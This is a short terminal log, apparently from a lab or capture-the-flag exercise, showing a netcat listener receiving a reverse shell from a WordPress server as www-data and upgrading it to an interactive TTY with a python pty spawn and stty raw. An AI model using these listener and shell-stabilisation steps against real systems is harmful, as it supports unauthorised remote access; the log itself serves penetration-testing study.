 ┌──(root㉿lyquockhanh)-[~]
└─# nc -lvnp 293
listening on [any] 293 ...
connect to [192.168.5.128] from (UNKNOWN) [192.168.5.136] 33240
bash: cannot set terminal process group (1152): Inappropriate ioctl for device
bash: no job control in this shell
www-data@kali:/var/www/html/wp-admin$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<in$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@kali:/var/www/html/wp-admin$ ^Z
zsh: suspended  nc -lvnp 293
┌──(root㉿lyquockhanh)-[~]
└─# stty raw -echo
fg
[2]  - continued  nc -lvnp 293
reset
reset: unknown terminal type unknown
Terminal type? xterm